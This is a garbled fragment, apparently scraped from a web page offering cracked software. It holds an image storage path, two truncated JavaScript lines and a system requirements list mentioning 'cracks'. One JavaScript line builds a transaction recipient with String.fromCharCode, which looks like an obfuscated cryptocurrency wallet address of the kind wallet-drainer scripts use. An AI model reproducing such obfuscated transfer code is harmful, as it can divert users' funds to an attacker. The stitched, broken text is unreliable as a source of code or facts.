
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
At least 64 GB